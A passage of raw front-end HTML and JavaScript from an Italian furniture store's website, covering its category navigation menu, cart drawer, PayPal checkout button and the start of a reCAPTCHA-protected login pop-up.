                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_69797e577218b = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_ZLBlIYykHrSqyAf8yKR7NnbNB2y3pPHf"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
